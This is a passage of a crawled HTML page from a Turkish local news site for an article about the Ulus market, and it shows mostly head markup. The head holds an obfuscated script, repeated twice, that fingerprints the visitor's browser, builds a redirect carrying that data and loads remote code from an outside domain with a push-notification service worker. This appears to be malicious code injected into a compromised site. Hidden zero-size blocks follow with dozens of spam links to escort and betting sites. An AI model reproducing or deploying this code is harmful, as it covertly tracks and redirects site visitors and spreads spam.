

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/
body_size: 42217
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ulus Pazarı’nda neler oluyor? - Edirne Yenigün</title>
<meta name="description" content="Konuyla ilgili basın açıklaması yapan Reisoğlu, Belediyenin mülkünü hava parası ile pazarlandığını kaydederek, “Çaresizlik içinde kalan esnaf ya pazarı terk"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ulus Pazarı’nda neler oluyor? - Edirne Yenigün" />
<meta property="og:description" content="Konuyla ilgili basın açıklaması yapan Reisoğlu, Belediyenin mülkünü hava parası ile pazarlandığını kaydederek, “Çaresizlik içinde kalan esnaf ya pazarı terk" />
<meta property="og:url" content="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2024-03-28T12:22:28+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Ulus Pazarı’nda neler oluyor?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-28T12:22:27+03:00" />
<meta property="article:modified_time" content="2024-03-28T12:22:28+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ulus Pazarı’nda neler oluyor? - Edirne Yenigün" />
<meta name="twitter:description" content="Konuyla ilgili basın açıklaması yapan Reisoğlu, Belediyenin mülkünü hava parası ile pazarlandığını kaydederek, “Çaresizlik içinde kalan esnaf ya pazarı terk" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg","url":"https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg","width":"1600","height":"1200","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/#webpage","url":"https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/","name":"Ulus Pazar\u0131\u2019nda neler oluyor? - Edirne Yenig\u00fcn","datePublished":"2024-03-28T12:22:27+03:00","dateModified":"2024-03-28T12:22:28+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Ulus Pazar\u0131\u2019nda neler oluyor? - Edirne Yenig\u00fcn","datePublished":"2024-03-28T12:22:27+03:00","dateModified":"2024-03-28T12:22:28+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Konuyla ilgili bas\u0131n a\u00e7\u0131klamas\u0131 yapan Reiso\u011flu, Belediyenin m\u00fclk\u00fcn\u00fc hava paras\u0131 ile pazarland\u0131\u011f\u0131n\u0131 kaydederek, \u201c\u00c7aresizlik i\u00e7inde kalan esnaf ya pazar\u0131 terk","name":"Ulus Pazar\u0131\u2019nda neler oluyor? - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Ulus Pazarı’nda neler oluyor? yorum akışı" href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/17298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=17298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fulus-pazarinda-neler-oluyor-17298%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fulus-pazarinda-neler-oluyor-17298%2F&#038;format=xml" />
    <meta property="og:title" content="Ulus Pazarı’nda neler oluyor?" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum 